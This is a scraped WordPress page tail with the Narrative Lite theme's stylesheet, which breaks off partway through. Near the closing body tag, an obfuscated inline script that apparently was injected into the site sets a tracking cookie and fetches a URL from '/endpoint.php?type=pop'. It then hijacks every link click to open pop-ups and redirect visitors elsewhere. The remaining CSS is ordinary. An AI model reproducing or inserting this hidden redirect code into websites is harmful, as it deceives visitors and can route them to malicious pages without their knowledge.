<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0
body_size: 21765
content:
@charset "UTF-8";
/*
Theme Name: Narrative Lite
Theme URI: https://wedevstudios.com/theme/narrative-lite/
Author: ThemeDevStudios
Author URI: http://wedevstudios.com/
Description: Narrative Lite is the perfect theme for your modern blog. With the option to customize your fonts + colors, plus the ability to add a shop, there’s really not much Narrative Lite can’t do.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: narrative-lite
Tags: blog, news, photography, one-column, two-columns, custom-background, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- CSS Reset
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
	- Grid
# Header
	- Top Area
	- Navigation Area
	- Site Branding
# Components
	- Navigation
	- Search Modal
	- Breadcrumbs
	- Post Navigation
	- Banner Slider
	- Posts and pages
	- 404 Error
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
	- Social Share
	- Author Bio
	- Model Box
	- Social Icon
# Footer
# plugins
	- Jetpack infinite scroll
	- Mailchimp For WP
# Utilities
	- Accessibility
	- Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
:root {
    --background-color: #ffffff;
    --white-color: #ffffff;
    --black-color: #26282b;
    --primary-color: #75DAB4;
    --primary-font-family: 'Roboto', sans-serif;
    --secondary-font-family: 'Poppins', sans-serif;
    --font-weight-regular: 400;
    --font-weight-semibold: 500;
    --font-weight-bold: 700;
}

/* Normalize
--------------------------------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    line-height: 1.15;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

.wedevs-btn {
    display: inline-block;
    padding: 14px 28px;
    text-align: center;
    text-decoration: none;
    transition: all ease-in-out 0.25s;
    min-width: 200px;
}

.wedevs-btn:hover,
.wedevs-btn:focus {
    transform: translateY(-5px);
}

.wedevs-btn-primary {
    background-color: var(--primary-color);
    color: var(--white-color);
}

.wedevs-btn-primary:hover,
.wedevs-btn-primary:focus {
    background-color: var(--black-color);
    color: var(--white-color);
}

.wedevs-btn .wedevs-btn-icon {
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

::-moz-selection {
    background: #070707;
    color: #fff;
}

::selection {
    background: #070707;
    color: #fff;
}

/* CSS Reset
--------------------------------------------- */
html,
body {
    border: none;
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    border: none;
    margin: 0;
    padding: 0;
    text-align: inherit;
}

blockquote::before,
blockquote::after {
    content: "";
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
html {
    font-size: 62.5%; /* 1rem = 10px */
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #333;
    font-size: 1.8rem;
    font-weight: var(--font-weight-regular);
    line-height: 1.5;
}

body,
button,
input,
select,
optgroup,
textarea {
    font-family: var(--primary-font-family);
}

.site-widget-recent .entry-title,
.entry-title-primary,
.more-post .entry-title {
    font-family: var(--primary-font-family);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: var(--secondary-font-family);
    font-weight: var(--font-weight-bold);
    line-height: 1.25;
    margin: 0 0 1rem;
}

h1 {
    font-size: 5.4rem;
}

h2 {
    font-size: 4.2rem;
}

h3 {
    font-size: 3.4rem;
}

h4 {
    font-size: 2.8rem;
}

h5 {
    font-size: 2.4rem;
}

h6 {
    font-size: 2rem;
}

.entry-title-large {
    font-size: 5.4rem;
}

@media (max-width: 575px) {
    .site h1, .site .entry-title-large {
        font-size: 3.2rem;
    }
}

.entry-title-big {
    font-size: 4.2rem;
}

.entry-title-medium {
    font-size: 3.4rem;
}

.entry-title-small {
    font-size: 2rem;
}

.entry-title-regular {
    font-size: 1.6rem;
}

.wedevs-social-share-label,
.widget_block .wp-block-group__inner-container > h2,
.widget-title,
.wedevs-social-icon,
.widget_tag_cloud a{
    text-transform: uppercase;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.wedevs-social-share-label,
.entry-meta,
.primary-menu a,
.wedevs-social-icon,
.wedevs-featured-categories,
.site-widget-categories .categories-widget-layout li a .cat-title,
.navigation.posts-navigation .nav-links a{
    font-family: var(--secondary-font-family);
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.entry-meta {
    font-size: 1.8rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget-title {
    font-size: 1.8rem;
}

.primary-menu a,
.wedevs-social-share-label {
    font-size: 1.6rem;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.fill-children-current-color,
.fill-children-current-color * {
    fill: currentColor;
}

/* Elements
--------------------------------------------- */
body {
    background: #fff;
    margin: 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: inherit;
    max-width: 100%;
    vertical-align: top;
}

figure {
    margin: 0 0 3rem;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

.clear:before,
.clear:after,
.site-wrapper:before,
.site-wrapper:after,
.site-row:before,
.site-row:after,
.widget:before,
.widget:after {
    content: '';
    display: table;
}

.clear:after,
.site-wrapper:after,
.site-row:after,
.widget:after {
    clear: both;
}

.data-bg {
    background-color: var(--black-color);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    width: 100%;
}

.data-bg-fixed {
    background-attachment: fixed;
}

.data-bg-big {
    height: 500px;
}

.data-bg-medium {
    height: 300px;
}

.data-bg-small {
    height: 200px;
}

.data-bg-thumbnail {
    height: 100px;
}

/* Links
--------------------------------------------- */
a {
    color: #000;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #444;
}

a:focus {
    outline: 2px solid;
}

a:hover,
a:active {
    outline: none;
}

.site-content .entry-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.wedevs-btn),
.site-content .entry-summary a:not(.more-link):not(.button):not(.wedevs-btn),
.widget_text a:not(.more-link):not(.button):not(.wedevs-btn),
.widget-area .widget_block a:not(.more-link):not(.button),
.site-footer-widgetarea .widget_block a:not(.more-link):not(.button) {
    text-decoration: underline;
}

.site-content .entry-content .wedevs-author-bio a,
.site-content .entry-content .post-navigation a,
.site-content .entry-content .comments-area a {
    text-decoration: none !important;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    border: none;
    background: var(--primary-color);
    color: #fff;
    padding: 5px 30px;
    min-height: 50px;
    cursor: pointer;
    transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #000;
    color: #fff;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #000;
    color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid;
    border-radius: 0;
    padding: 5px 30px;
    min-height: 50px;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/* Grid
--------------------------------------------- */
.site-wrapper,
.site-wrapper-fluid {
    width: 100%;
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 576px) {
    .site-wrapper {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .site-wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .site-wrapper {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .site-wrapper {
        max-width: 1140px;
    }
}

@media (min-width: 1441px) {
    .site-wrapper {
        max-width: 1280px;
    }
}

@media (max-width: 1199px) {
    .site-wrapper-fluid {
        max-width: 960px;
    }
}

@media (max-width: 991px) {
    .site-wrapper-fluid {
        max-width: 720px;
    }
}

@media (max-width: 767px) {
    .site-wrapper-fluid {
        max-width: 540px;
    }
}

.site-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.site-row-collapse {
    margin-right: 0;
    margin-left: 0;
}

.site-row-small {
    margin-right: -5px;
    margin-left: -5px;
}

.site-column {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.site-row-collapse .site-column {
    padding-right: 0;
    padding-left: 0;
}

.site-row-small .site-column {
    padding-right: 5px;
    padding-left: 5px;
}

.site-column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.site-column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.site-column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.site-column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.site-column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.site-column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.site-column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.site-column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.site-column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.site-column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.site-column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.site-column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 1199px) {
    .hidden-md-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 991px) {
    .site-column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 767px) {
    .site-column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 575px) {
    .site-column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
    border-width: 0 0 1px 0;
    border-style: solid;
    position: relative;
    z-index: 999;
}

@media (min-width: 992px) {
    .has-slider-enabled:not(.paged) .site-header {
        border: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 4;
        transition: top ease 1s;
    }

    .admin-bar.has-slider-enabled:not(.paged) .site-header {
        margin-top:3rem;
    }

    .has-slider-enabled:not(.paged) .site-header,
    .has-slider-enabled:not(.paged) .site-header a,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle{
        color:#fff;
    }

    .has-slider-enabled:not(.paged) .site-header-area button.toggle:hover,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle:focus{
        color: var(--primary-color);
    }
}

.site-header-area {
    position: relative;
}

.site-header-top {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding-top: 3rem;
    padding-bottom: 3rem;
}

.site-header-top .header-components-right .header-component-item {
    margin-left: 1rem;
    padding-left: 1rem;
}

/* Top Area
--------------------------------------------- */
.site-header-components {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-components-left {
    justify-content: flex-start;
}

.header-components-right {
    justify-content: flex-end;
}

.wp-custom-logo .site-branding {
    display: flex;
    align-items: center;
}

.wp-custom-logo .site-branding .site-logo {
    margin-right: 1.5rem
}

/* Navigation Area
--------------------------------------------- */
.site-header-navigation {
}

/* Site Branding
--------------------------------------------- */

.site-branding .site-title {
    display: block;
    font-size: 120rem;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 auto;
}

.site-branding .site-title a {
    color: inherit;
}

.site-branding .site-description {
    margin-bottom: 0;
    position: relative;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
ul.primary-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}

.primary-menu .icon::before,
.primary-menu .icon::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}

.primary-menu .icon::before {
    height: 0.8rem;
    width: 0.1rem;
}

.primary-menu .icon::after {
    height: 0.1rem;
    width: 0.8rem;
}

.primary-menu li {
    position: relative;
}

.primary-menu > li {
    margin: 0 1rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.primary-menu > li.menu-item-has-children > a {
    padding-right: 1.5rem;
}

.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.6rem);
}

.primary-menu a {
    color: inherit;
    font-weight:600;
    display: block;
    line-height: 1.2;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

/* SUB MENU */
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 22rem;
    z-index: 1;
}

.primary-menu ul li:hover,
.primary-menu ul li:focus {
    background: #222;
}

.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}

.primary-menu ul::before,
.primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}

.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}

.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}

.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}

.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}

.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}

/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}

.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    right: calc(100% + 2rem);
}

.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
    top: 0;
    width: 2rem;
}

.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}

.rtl .primary-menu ul ul::after {
    transform: rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}

.cover-modal::-webkit-scrollbar {
    display: none !important;
}

.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}

.cover-modal.show-modal > * {
    cursor: default;
}

/* -------------------------------------------------------------------------- */
/*	5. Menu Modal
/* -------------------------------------------------------------------------- */
.header-wedevs-menu {
    display: none;
    visibility: hidden;
    opacity: 0;
}

@media (max-width: 1199px) {
    .header-wedevs-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }
}

.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 999;
}

.admin-bar .menu-modal {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .menu-modal {
        top: 46px;
    }
}

.menu-modal.show-modal {
    display: flex;
}

.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}

.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}

@media (max-width: 767px) {
    .menu-modal-inner {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}

.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 120rem;
}

@media (min-width: 768px) {
